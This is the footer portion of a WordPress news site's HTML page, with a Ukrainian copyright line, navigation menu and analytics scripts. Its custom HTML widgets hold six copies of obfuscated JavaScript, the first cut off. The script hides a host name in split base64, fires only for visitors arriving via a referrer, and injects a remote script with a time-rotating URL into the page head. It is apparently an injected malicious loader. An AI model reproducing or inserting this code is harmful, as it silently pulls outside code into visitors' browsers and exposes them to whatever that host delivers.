    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-114" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="widget_text footerbottom-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									<span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">© 2019 </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" href="https://intermarium.in.ua/">ІЦ Міжмор'я</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px"> - інформаційно-аналітичний проект </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" title="Фонд сприяння демократії" href="https://fpdi.org.ua/">Фонду сприяння демократії</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">.</span>								</div>
																						<div class="footer-menu text-right col-md-6">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="nav footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>								</div>
													</div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news247\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta" id="bootstrap-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173013331\",\"post\":\"17485\",\"tz\":\"0\",\"srv\":\"intermarium.in.ua\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "173013331", "17485" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09757d849d24440da52d039fc6ea8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>